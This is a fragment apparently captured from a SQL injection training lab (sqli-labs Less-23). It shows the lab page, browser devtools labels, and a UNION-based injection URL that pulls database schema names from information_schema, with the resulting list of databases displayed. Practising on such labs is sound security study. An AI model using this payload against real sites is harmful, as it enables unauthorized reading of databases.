 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,bihuo1,bihuo2,challenges,character_test_database,mysql,performance_schema,pikachu,security,test,zzcms
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://www.sqli.com/Less-23/?id=-1' union select 1,2,(select group_concat(schema_name ) from information_schema.schemata)'